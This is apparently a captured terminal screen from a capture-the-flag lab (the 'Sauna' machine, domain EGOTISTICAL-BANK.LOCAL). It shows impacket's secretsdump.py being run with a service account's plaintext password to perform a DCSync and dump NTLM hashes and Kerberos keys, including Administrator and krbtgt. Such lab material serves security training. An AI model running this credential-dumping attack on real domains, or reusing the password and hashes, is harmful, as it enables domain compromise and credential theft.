 kali@kali:~/Tools/Windows/impacket/examples$ python3 secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.129.95.180
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:92b34cf0a6fbdd8857e50c4cfd01e9a9:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:88e7a43da67b6bd637b2b8a811543a687b39a630079cdf08c7b6d52203d8eaea
SAUNA$:aes128-cts-hmac-sha1-96:3d35b7b7c2689793002c16608d125749
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...